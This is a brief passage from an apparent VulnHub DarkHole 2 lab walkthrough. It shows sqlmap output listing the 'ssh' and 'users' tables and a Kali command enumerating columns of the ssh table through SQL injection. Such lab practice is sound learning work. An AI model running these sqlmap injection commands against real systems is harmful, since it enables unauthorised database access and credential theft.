 [14:28:45] [INFO] fetching tables for database: 'darkhole_2'
Database: darkhole_2
[2 tables]
+-------+
| ssh   |
| users |
+-------+
[14:28:46] [INFO] fetched data logged to text files under '/home/parallels/
[14:28:46] [WARNING] your sqlmap version is outdated
[*] ending @ 14:28:46 /2022-07-22/
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ sqlmap -r 1.txt --batch -D darkhole_2 -T ssh --columns
___